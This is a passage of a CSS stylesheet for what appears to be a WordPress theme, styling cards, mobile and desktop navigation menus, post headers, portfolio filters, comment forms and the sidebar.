	.ls_wrapper { width:100%; }
}
.ls_wrapper .ls_card {
	background-color:#fff;
	width:100%;
	text-align:center;
	padding:8px;
	box-shadow:0 8px 25px 0 rgba(0,0,0,0.3);
	border-radius:3px;
	position:relative;
	display:inline-block;
}
.ls_wrapper .ls_card:hover .ls_overlay { opacity:1 !important; }
.ls_wrapper .ls_card .ls_photo {
	position:relative;
	overflow:hidden;
	height:358.4px;
}
@media (max-width: 1200px) {
	.ls_wrapper .ls_card .ls_photo { height:284.8px; }
}
@media (max-width: 979px) {
	.ls_wrapper .ls_card .ls_photo { height:215.667px; }
}
@media (max-width: 767px) {
	.ls_wrapper .ls_card .ls_photo { height:auto; }
}
.ls_wrapper .ls_card .ls_photo .ls_overlay {
	background:rgba(50,50,50,0.9);
	position:absolute;
	opacity:0;
	width:100%;
	height:100%;
	transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	-webkit-transition:opacity .2s ease-in-out;
}
.ls_wrapper .ls_card .ls_photo .ls_overlay .ls_more {
	width:75px;
	height:75px;
	margin:auto;
	top:50%;
	transform:translateY(-50%);
	position:relative;
}
.ls_wrapper .ls_card .ls_photo .ls_overlay .ls_more a {
	display:block;
	height:60px;
	width:75px;
	text-decoration:none;
}
.ls_wrapper .ls_card .ls_photo .ls_overlay .ls_more .icon {
	color:#a8d603;
	font-size:30px;
	padding:0 0 10px 0;
}
.ls_wrapper .ls_card .ls_photo .ls_overlay .ls_more .text {
	letter-spacing:.18em;
	font-size:15px;
	color:#FFF;
	text-transform:uppercase;
}
.ls_wrapper .ls_card .ls_photo .ls_overlay .ls_more .about:hover .text { font-weight:bold; }
.ls_wrapper .ls_card .ls_photo img { width:100%; }
.ls_wrapper .ls_card .ls_name_title { padding:10px 0; }
.ls_wrapper .ls_card .ls_name_title a { text-decoration:none; }
.ls_wrapper .ls_card .ls_name_title h4 a:hover { color:#004B93; }
.ls_wrapper .ls_card .ls_name_title h6 {
	font-style:italic;
	color:#505050;
}
@media (max-width: 979px) {
	.slideout-menu {
		position:fixed;
		top:0;
		bottom:0;
		width:256px;
		min-height:100vh;
		overflow-y:scroll;
		-webkit-overflow-scrolling:touch;
		z-index:0;
		display:none;
	}
	.slideout-menu-left { left:0; }
	.slideout-menu-right { right:0; }
	.slideout-panel {
		position:relative;
		z-index:1;
		will-change:transform;
		background-color:#FFF;
		min-height:100vh;
	}
	.slideout-open, .slideout-open body, .slideout-open .slideout-panel { overflow:hidden; }
	.slideout-open .slideout-menu { display:block; }
	header .container { display:none; }
	#mobile-header {
		color:#FFF;
		height:50px;
	}
	#mobile-header #mobile-menu-toggle-button {
		font-size:38px;
		cursor:pointer;
		position:absolute;
		left:10px;
		bottom:5px;
	}
	#motopress-main { box-shadow:0 0 20px rgba(0,0,0,0.5); }
}
@media (min-width: 980px) {
	#mobile-menu, #mobile-header { display:none; }
}
#mobile-menu {
	background:#004B93;
	width:100%;
}
#mobile-menu a:hover { background:#126d9b; }
#mobile-menu .quick-access-links {
	width:300px;
	border-bottom:1px solid #00407d;
}
#mobile-menu .quick-access-links span {
	width:49.5%;
	text-align:center;
	padding:10px 0 0 0;
	color:#fff;
	float:left;
}
#mobile-menu .quick-access-links span:first-child { border-right:1px solid #00407d; }
#mobile-menu .quick-access-links span.active, #mobile-menu .quick-access-links span:hover {
	background:#126d9b;
	cursor:pointer;
}
#mobile-menu .quick-access-lists { display:none; }
#mobile-menu .quick-access-lists li a svg { margin:0 10px 0 0; }
#mobile-menu a {
	display:block;
	border-bottom:1px solid;
}
#mobile-menu a:link, #mobile-menu a:visited, #mobile-menu a:hover {
	color:#FFF;
	text-decoration:none;
	border-bottom:1px solid #00407d;
}
#mobile-menu ul {
	list-style-type:none;
	margin:0;
	display:block;
}
#mobile-menu .compact .sub-menu { display:none; }
#mobile-menu .compact .fa-angle-up { display:none; }
#mobile-menu .compact.active .fa-angle-down { display:none; }
#mobile-menu .compact.active .fa-angle-up { display:inline-block; }
#mobile-menu li a { padding:10px 0 10px 15px; }
#mobile-menu li li a { padding:10px 0 10px 30px; }
#mobile-menu li li li a { padding:10px 0 10px 45px; }
#mobile_logo {
	display:block;
	width:105px;
	height:50px;
	margin:auto;
}
#mobile_logo img { position:absolute; }
#desktop_nav {
	text-transform:uppercase;
	width:810px;
}
#desktop_nav svg { margin:0 0 0 10px; }
@media (max-width: 1200px) {
	#desktop_nav { width:671px; }
}
#desktop_nav ul {
	margin:0;
	padding:0;
}
#desktop_nav ul#topnav { float:right; }
#desktop_nav ul li {
	display:inline-block;
	position:relative;
}
#desktop_nav ul li:hover { background:#126d9b; }
#desktop_nav ul li a {
	color:#fff;
	display:block;
	padding:10px 14px;
	transition:.2s linear;
	text-decoration:none;
	font:bold 15px/22px Lato;
}
@media (max-width: 1200px) {
	#desktop_nav ul li a { padding:10px 7px; }
}
#desktop_nav ul li ul {
	border-bottom:5px solid #a8d603;
	display:none;
	position:absolute;
	width:250px;
}
#desktop_nav ul li ul li {
	border-top:1px solid #444;
	display:block;
}
#desktop_nav ul li ul li:first-child { border-top:none; }
#desktop_nav ul li ul li ul {
	position:absolute;
	left:250px;
	top:0px;
	border-left:1px solid #444;
}
#desktop_nav ul li ul li a {
	background:#373737;
	display:block;
	padding:10px 14px;
	border-left:4px solid transparent;
	font:normal 14px/20px Lato;
}
#desktop_nav ul li ul li a:hover {
	background:#126d9b;
	border-left:4px solid #a8d603;
}
#desktop_nav .fa.fa-angle-down { margin-left:6px; }
.header {
	padding:0;
	border:none;
}
.home .header {
	position:relative;
	top:0;
	left:0;
	width:100%;
}
@media only screen and (min-width: 767px) {
	.home .header { background:none; }
}
@media (max-width: 767px) {
	.home .header {
		position:relative;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.home .header .header-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:0.8;
	filter:alpha(opacity=80);
}
@media (max-width: 767px) {
	.home .header .header-bg { display:none; }
}
.nav-wrap {
	position:relative;
	padding:10px 0;
	z-index:100;
	background:transparent;
	transition:background 300ms;
	-webkit-transition:background 300ms;
	-moz-transition:background 300ms;
	transition:padding 400ms;
	-webkit-transition:padding 400ms;
	-moz-transition:padding 400ms;
	-webkit-transform:translateZ(0);
}
.nav-wrap.isStuck { border-bottom:5px solid #a8d603; }
@media only screen and (min-width: 998px) {
	.nav-wrap.isStuck {
		background:#004B93;
		width:100%;
		position:relative;
	}
	.nav-wrap.isStuck > div {
		position:relative;
		z-index:10;
	}
	.nav-wrap.isStuck:before, .nav-wrap.isStuck:after {
		content:"";
		display:block;
		height:100%;
		position:absolute;
		top:0;
		width:101%;
		background:inherit;
		border:inherit;
		z-index:1;
		-webkit-box-sizing:content-box;
		-moz-box-sizing:content-box;
		box-sizing:content-box;
	}
	.nav-wrap.isStuck:before { left:-100%; }
	.nav-wrap.isStuck:after { right:-100%; }
}
@media (max-width: 998px) {
	.nav-wrap.isStuck {
		position:relative !important;
		top:0 !important;
		border:none;
		background-color:transparent;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
}
.ie8 .nav-wrap.isStuck {
	position:relative !important;
	top:0 !important;
	border:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
@media (max-width: 998px) {
	.pseudoStickyBlock { height:0 !important; }
}
.nav__primary {
	padding:0;
	margin:0;
	position:absolute;
	top:52px;
	right:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width: 767px) {
	.nav__primary { padding:0 0 20px !important; }
}
.nav__primary .select-menu { height:40px; }
.content_box.light_gray { background:#efefef; }
.content_box.blue p { color:#FFF; }
#content { padding-top:20px; }
.content_box.front-page-collage-row .background-image {
	position:absolute;
	left:-367px;
	top:0px;
	height:100%;
	width:200%;
}
.logo { padding:0; }
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo { text-align:center; }
}
.logo.pull-left { float:none; }
.logo .logo_h__txt { text-transform:uppercase; }
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.title-section {
	padding:19px 0 20px;
	position:relative;
	background:#a8d603;
	z-index:10;
	text-align:left;
}
.title-section > div {
	position:relative;
	z-index:10;
}
.title-section:before, .title-section:after {
	content:"";
	display:block;
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	background:inherit;
	border:inherit;
	z-index:1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.title-section:before { left:-100%; }
.title-section:after { right:-100%; }
.title-section:before, .title-section:after { z-index:-1; }
@media (max-width: 767px) {
	.title-section { padding:10px 0; }
}
.title-section .title-header {
	padding:0;
	margin:0 0 2px;
	color:#fff;
	text-transform:uppercase;
	overflow:visible;
	font:30px/1em 'Lato', sans-serif;
	position:relative;
	display:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.title-section .title-header small { font-size:25px; }
.title-section .breadcrumb {
	position:relative;
	background:none;
	display:block;
	margin:0;
	padding:0;
	text-transform:none;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	box-shadow:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.title-section .breadcrumb > li {
	text-shadow:none;
	font:17px/1.0em 'Lato', sans-serif;
	display:inline-block;
	vertical-align:baseline;
}
@media (max-width: 480px) {
	.title-section .breadcrumb > li {
		float:none;
		display:block;
	}
}
.title-section .breadcrumb > li.active {
	color:#fff;
	font-weight:bold;
}
.title-section .breadcrumb a {
	color:#fff;
	font-weight:bold;
	text-shadow:none;
}
.title-section .breadcrumb a:hover, .title-section .breadcrumb a:active {
	text-decoration:none;
	color:#777;
}
.title-section .breadcrumb .divider {
	padding:0 10px;
	vertical-align:baseline;
	display:inline-block;
}
@media (max-width: 480px) {
	.title-section .breadcrumb .divider { display:none; }
}
.title-section .breadcrumb .divider:after {
	color:#fff;
	font:17px/1.0em;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	content:'';
}
.menu-header-menu-top-container {
	position:absolute;
	text-transform:uppercase;
	text-decoration:none;
	font:bold 19px/24px Lato;
	right:0;
	top:-10px;
}
.menu-header-menu-top-container li {
	list-style:none;
	display:inline;
	outline:2px solid #a8d603;
	outline-offset:-4px;
	transition:outline-color .3s ease-out;
}
.menu-header-menu-top-container li:hover { outline:2px solid #004B93; }
.menu-header-menu-top-container li a { text-decoration:none; }
.menu-header-menu-top-container a { color:#FFF; }
.C4Blue { color:#004b93 !important; }
@media (max-width: 967px) {
	span.location_btn { display:none; }
}
#menu-header-menu-top a {
	display:inline-block;
	background:#a8d603;
	padding:10px 15px;
	-moz-transition:all .2s ease-in;
	-o-transition:all .2s ease-in;
	-webkit-transition:all .2s ease-in;
	transition:all .2s ease-in;
}
article {
	background:none;
	border:none;
	border-radius:0;
	padding:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article.post__holder {
	margin-bottom:60px;
	overflow:visible;
}
article.post__holder .post-header {
	margin:0;
	padding:0 0 50px;
}
@media (max-width: 767px) {
	article.post__holder .post-header { padding:0 0 20px; }
}
article.post__holder .post-header .post-title {
	text-align:center;
	font:49px/1em 'Lato', sans-serif;
	margin:0;
	padding:0;
	letter-spacing:0;
	text-transform:none;
	color:#0c0c0c;
}
@media (max-width: 979px) {
	article.post__holder .post-header .post-title { margin:0 !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	article.post__holder .post-header .post-title { font-size:30px; }
}
@media (max-width: 480px) {
	article.post__holder .post-header .post-title { font-size:30px; }
}
article.post__holder .post-header .post-title a {
	color:#0c0c0c;
	display:inline-block;
}
article.post__holder .post-header .post-title a:hover, article.post__holder .post-header .post-title a:active, article.post__holder .post-header .post-title a:focus {
	text-decoration:none;
	color:#004B93;
}
article.post__holder .post_content {
	background:none;
	border-radius:0;
	padding:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article .thumbnail { margin:0 30px 20px 0; }
@media (max-width: 320px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 15px 0;
	}
	article .thumbnail img { width:100%; }
}
article .thumbnail.flexslider { margin:0 0 20px; }
@media (max-width: 320px) {
	article .thumbnail.flexslider { display:block; }
}
article .thumbnail.large { margin:0 0 30px 0; }
@media (min-width: 768px) and (max-width: 979px) {
	article .thumbnail.large { float:none !important; }
}
article .post_meta {
	padding:40px 30px 0;
	border:none;
	position:relative;
	display:block;
	margin:20px 0 0;
	overflow:visible;
	background:#a8d603;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
article .post_meta .post_meta_unite {
	font:14px/1.2em 'Lato', sans-serif;
	border-color:transparent;
	padding-left:0;
}
article .post_meta .post_meta_unite .meta_group > div { padding:0 10px 0 0; }
article .post_meta i {
	margin-right:0;
	padding-right:5px;
	color:#fff;
	line-height:17px;
	font-size:14px;
	vertical-align:baseline;
}
article .post_meta .post_date time { color:#0c0c0c; }
article .post_meta .post_author a { color:#0c0c0c; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#0c0c0c; }
article .post_meta .post_comment a { color:#0c0c0c; }
article .post_meta .user_like, article .post_meta .post_views { color:#0c0c0c; }
article .post_meta .post_permalink a { color:#0c0c0c; }
article .post_meta > div a:hover, article .post_meta > div a:active {
	text-decoration:none;
	color:#fff;
}
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:'Lato', sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
article .gallery-post { padding-bottom:0; }
article.testimonial {
	background:#fff;
	border:none;
}
article.testimonial .testimonial_content { background:url(images/quotes.png) no-repeat 0 52px; }
article.testimonial .testimonial_content .name { color:#004B93; }
article.testimonial img {
	width:150px;
	height:150px;
	border-radius:50%;
	object-fit:cover;
	object-position:center right;
}
article.testimonial .user, article.testimonial .info { color:#000; }
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin:0 0 30px;
	background:#a8d603;
	padding:10px 30px 60px 30px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	margin:50px 0 20px;
	padding:0;
	border:none;
	background:#fff;
	border-radius:0;
}
.single #content .post-author .post-author_h {
	font:49px/1.2em 'Lato', sans-serif;
	margin:0 0 30px 0;
	letter-spacing:0;
	text-align:center;
	text-transform:none;
	color:#0c0c0c;
	display:block;
}
@media (min-width: 768px) and (max-width: 979px) {
	.single #content .post-author .post-author_h { font-size:30px; }
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_h { font-size:30px; }
}
.single #content .post-author .post-author_h a {
	color:#0c0c0c;
	text-transform:none;
	font:49px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_h a:hover, .single #content .post-author .post-author_h a:active, .single #content .post-author .post-author_h a:focus {
	text-decoration:none;
	color:#004B93;
}
@media (min-width: 768px) and (max-width: 979px) {
	.single #content .post-author .post-author_h a { font-size:30px; }
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_h a { font-size:30px; }
}
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:2px 30px 10px 0;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	border-radius:0;
	border:none;
	padding:0;
	background:none;
}
.single #content .post-author .post-author_desc {
	padding:0;
	margin:0;
	text-transform:none;
	color:#0c0c0c;
	font:14px/22px 'Lato', sans-serif;
}
@media (max-width: 480px) {
	.single #content .post-author .post-author_desc { padding-left:0; }
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	text-transform:none;
	color:#0c0c0c;
	font:14px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	color:#004B93;
	text-transform:none;
	font:14px/1.2em 'Lato', sans-serif;
}
.single #content .post-author .post-author_link a:hover, .single #content .post-author .post-author_link a:active, .single #content .post-author .post-author_link a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.blog-page h2 { font-size:35px !important; }
.header-number {
	color:#fff;
	font-size:19px;
	position:absolute;
	right:465px;
	top:2px;
}
.header-number #header-number {
	font:bold 19px/24px Lato;
	color:#fff;
	padding:0 0 0 5px;
}
.header-number #header-number:active, .header-number #header-number:hover, .header-number #header-number:focus { text-decoration:none; }
.bg_front-page { background:url('/wp-content/themes/theme52373/images/bg_front-page.png') no-repeat center center fixed; }
.unslider-nav {
	margin:10px 0 0 0px;
	padding:10px 0;
}
.unslider-arrow { margin:20px 0 0 0; }
.filter-wrapper {
	margin:0 0 40px;
	padding:10px 0;
	position:relative;
	text-align:center;
}
@media (max-width: 979px) {
	.filter-wrapper {
		margin:20px 0;
		text-align:left;
	}
}
.filter-wrapper strong {
	display:none;
	color:#0c0c0c;
	padding:0;
	font:23px/1.2em 'Lato', sans-serif;
	margin-right:24px;
	margin-top:0;
	text-transform:none;
	float:none;
	letter-spacing:0;
	vertical-align:middle;
}
@media (max-width: 979px) {
	.filter-wrapper strong { margin:0 0 20px; }
}
.filter-wrapper .filter {
	margin:0;
	display:inline-block;
	float:none;
	position:relative;
	vertical-align:middle;
	top:0;
}
@media (max-width: 979px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li {
	margin:0;
	float:left;
	font:23px/1.2em 'Lato', sans-serif;
	position:relative;
	display:block;
}
.filter-wrapper .filter li:before {
	content:'|';
	font:inherit;
	color:#0c0c0c;
	display:inline-block;
	padding:0 25px;
}
@media (max-width: 979px) {
	.filter-wrapper .filter li {
		float:none;
		margin:0 0 5px !important;
	}
	.filter-wrapper .filter li:before { display:none; }
}
.filter-wrapper .filter li:first-child { margin:0; }
.filter-wrapper .filter li:first-child:before { display:none; }
.filter-wrapper .filter li a {
	color:#004B93;
	padding:0;
	margin:0;
	display:inline-block;
	background:none;
	border-radius:0;
	letter-spacing:0;
	text-transform:none;
}
@media (max-width: 979px) {
	.filter-wrapper .filter li a {
		display:block;
		padding:10px 0;
		background:#fafafa;
		border:1px solid #ededed;
		text-align:center;
	}
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	color:#a8d603;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	color:#a8d603;
	background:none;
}
.filter-wrapper .pull-right { float:none; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder {
	position:relative;
	padding:0;
	background:none;
	border:none;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .thumbnail {
	margin:0;
	border:none;
	padding:0;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption {
	padding:25px 30px 30px;
	background:#004B93;
	text-align:left;
	position:relative;
	z-index:100;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 {
	text-shadow:none;
	margin:0 0 10px;
	font:23px/1.2em 'Lato', sans-serif;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a {
	color:#fff;
	text-transform:none;
	text-decoration:none;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:hover, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:active, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption h3 a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .excerpt {
	font:13px/22px 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
	margin:0;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption p { margin:0; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn {
	margin-top:30px;
	background:#fff;
}
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn span { transition:all 0.3s ease 0s; }
.filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:hover span, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:active span, .filterable-portfolio li.portfolio_item .portfolio_item_holder .caption .btn:focus span { color:#0c0c0c; }
.portfolio-meta, .portfolio-meta-list, .pager { border-color:#d3d3d2; }
.related-posts, .comment-holder, #respond { margin:80px 0 0 0; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font:49px/1.2em 'Lato', sans-serif;
	margin:0 0 30px;
	text-align:center;
	text-transform:none;
	color:#0c0c0c;
	letter-spacing:0;
	display:block;
}
@media (min-width: 768px) and (max-width: 979px) {
	.related-posts h3, .comment-holder h3, #respond h3 { font-size:30px; }
}
@media (max-width: 480px) {
	.related-posts h3, .comment-holder h3, #respond h3 { font-size:30px; }
}
.related-posts .related-posts_item { overflow:visible; }
.related-posts a {
	font:14px/22px 'Lato', sans-serif;
	color:#004B93;
	display:inline;
	letter-spacing:0;
	text-transform:none;
}
.related-posts a:hover, .related-posts a:active, .related-posts a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.related-posts .thumbnail {
	margin:0 0 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.related-posts .thumbnail a {
	display:inline-block;
	width:100%;
}
.related-posts .thumbnail img {
	-webkit-transform:scale(1) !important;
	-moz-transform:scale(1) !important;
	-ms-transform:scale(1) !important;
	-o-transform:scale(1) !important;
	transform:scale(1) !important;
	-webkit-transform:rotate(0) !important;
	-moz-transform:rotate(0) !important;
	-ms-transform:rotate(0) !important;
	-o-transform:rotate(0) !important;
	transform:rotate(0) !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.comment-holder .pagination { margin:10px 0; }
.comment-holder .comment-list > .comment .children {
	padding-left:40px;
	background:url(images/reply.png) no-repeat 0 0;
}
.comment-holder .comment-list .comment .comment-body {
	padding:0;
	margin:0 0 30px;
	background:none;
	border-radius:0;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:3px 30px 0 0;
	text-align:left;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	border-radius:0;
	padding:0;
	border:none;
	background:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:14px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	padding-top:20px;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author:before {
	content:'';
	font:14px/1.2em;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	color:#a8d603;
	padding:0 10px 0 1px;
	display:inline-block;
	vertical-align:middle;
}
.comment-holder .comment-list .comment .comment-body .extra-wrap {
	padding:0;
	margin:0;
	line-height:22px;
	color:#0c0c0c;
	text-transform:none;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:0;
	padding:19px 0 0 0;
	font:14px/1.2em 'Lato', sans-serif;
	color:#0c0c0c;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-meta:before {
	content:'';
	font:14px/1.2em;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	color:#a8d603;
	padding:0 10px 0 0;
	display:inline-block;
	vertical-align:middle;
}
.comment-holder .reply { padding:0; }
.comment-holder .reply .comment-reply-link {
	padding:0;
	background:#004B93;
}
.comment-holder .reply .comment-reply-link:before, .comment-holder .reply .comment-reply-link:after { background:#a8d603; }
.comment-holder .reply .comment-reply-link:hover, .comment-holder .reply .comment-reply-link:active, .comment-holder .reply .comment-reply-link:focus { color:#fff; }
.comment-holder .reply .comment-reply-link:hover span, .comment-holder .reply .comment-reply-link:active span, .comment-holder .reply .comment-reply-link:focus span { color:#fff; }
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin:15px 0 0; }
#respond #commentform textarea {
	min-width:inherit;
	min-height:inherit;
	max-height:inherit;
	max-width:100%;
	width:100%;
	height:300px;
	padding:15px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond #commentform p input {
	max-width:inherit;
	min-width:inherit;
	width:100%;
	height:49px;
	padding:15px 20px;
	margin-bottom:8px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform .comment_submit { text-align:left; }
#respond #commentform .input-btn {
	margin:20px 0 0;
	background:#004B93;
	float:none;
	transition:all 0.3s ease 0s;
}
#respond #commentform .input-btn:before, #respond #commentform .input-btn:after { background:#a8d603; }
#respond #commentform .input-btn > span { padding:0; }
#respond #commentform .input-btn input {
	display:inline-block;
	margin:0;
	height:auto;
	width:auto;
	font:bold 19px/1.2em 'Lato', sans-serif;
	transition:all 0.3s ease 0s;
}
#respond #commentform .input-btn:hover input { color:#fff !important; }
.wp-block-table tr td { padding:0 5px; }
.wp-block-media-text .wp-block-media-text__content { padding:0 0 0 5%; }
@media (max-width: 979px) {
	.wp-block-media-text .wp-block-media-text__content { padding:0 8%; }
}
#sidebar.sidebar {
	padding:0 15px !important;
	position:absolute;
	bottom:0;
	right:0;
	top:65px;
	background:#004B93;
	color:#fff;
}
#sidebar.sidebar a { color:#fff; }
#sidebar.sidebar .hide-title h3 { display:none; }
#sidebar.sidebar .testi_shortcode .unslider-nav ol li { border:2px solid #fff; }
#sidebar.sidebar .testi_shortcode .unslider-nav ol li.unslider-active { background:#fff; }
#sidebar.sidebar h1, #sidebar.sidebar h2 {
	text-align:center;
	color:#fff;
}
@media (max-width: 767px) {
	#sidebar.sidebar {
		position:relative;
		top:0;
	}
}
@media (max-width: 979px) {
	#sidebar.sidebar h2 { font:normal 30px/47px Open Sans; }
	#sidebar.sidebar .testi-slider ul li { font-size:1.3em; }
}
#sidebar.sidebar .testi-slider { font-size:12px; }
#sidebar.sidebar .widget { margin:15px 15px 0 15px; }
#sidebar.sidebar .widget:first-child { margin:0; }
#sidebar.sidebar .widget > h3 {
	margin:0 0 30px;
	font:49px/59px 'Lato', sans-serif;
	color:#0c0c0c;
	text-align:center;
	letter-spacing:0;
	text-transform:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	#sidebar.sidebar .widget > h3 {
		font-size:30px;
		line-height:1.2em;
		-moz-hyphens:auto;
		word-wrap:break-word;
	}
}
.ie8 #sidebar.sidebar .widget > h3 {
	font-size:30px;
	line-height:1.2em;
	word-wrap:break-word;
}
@media (max-width: 480px) {
	#sidebar.sidebar .widget > h3 {
		font-size:30px;
		line-height:1.2em;
		-moz-hyphens:auto;
		word-wrap:break-word;
	}
}
.list.caret-list > ul li::before {
	content:"\f0da";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
}
.entry-content .entry-meta {
	border-bottom:1px solid #DDD;
	padding:0 0 20px 0;
}
.entry-content .entry-meta svg { margin:0 10px 0 0; }
[id*="categories"] ul, [id*="archives"] ul, .list.custom-list ul {
	margin:0 0 11px;
	list-style-type:none;
}
@media (max-width: 767px) {
	[id*="categories"] ul, [id*="archives"] ul, .list.custom-list ul { margin:0 0 30px; }
}
[id*="categories"] ul li, [id*="archives"] ul li, .list.custom-list ul li {
	margin:0;
	padding:7px 0 8px;
	text-align:center;
	z-index:100;
	border-top:1px dotted #d3d3d3;
	color:#0c0c0c;
	position:relative;
	font:13px/22px 'Lato', sans-serif;
}
[id*="categories"] ul li:before, [id*="archives"] ul li:before, .list.custom-list ul li:before { display:none; }
.content_box [id*="categories"] ul li, .cherry_fixed_parallax [id*="categories"] ul li, .content_box [id*="archives"] ul li, .cherry_fixed_parallax [id*="archives"] ul li, .content_box .list.custom-list ul li, .cherry_fixed_parallax .list.custom-list ul li { color:#fff; }
[id*="categories"] ul li:first-child, [id*="archives"] ul li:first-child, .list.custom-list ul li:first-child { border:none; }
[id*="categories"] ul li a, [id*="archives"] ul li a, .list.custom-list ul li a {
	font:inherit;
	color:inherit;
	text-transform:none;
	display:inline-block;
	vertical-align:middle;
	position:relative;
	overflow:hidden;
	padding:0;
}
[id*="categories"] ul li a:before, [id*="archives"] ul li a:before, .list.custom-list ul li a:before {
	content:'';
	font:14px/22px;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	color:#777;
	display:inline-block;
	vertical-align:middle;
	max-width:0;
	padding:0;
	position:relative;
	top:-2px;
	overflow:hidden;
	transition:all 0.3s ease 0s;
}
[id*="categories"] ul li a:hover, [id*="categories"] ul li a:active, [id*="categories"] ul li a:focus, [id*="archives"] ul li a:hover, [id*="archives"] ul li a:active, [id*="archives"] ul li a:focus, .list.custom-list ul li a:hover, .list.custom-list ul li a:active, .list.custom-list ul li a:focus {
	color:#004B93;
	text-decoration:none;
	background:none;
}
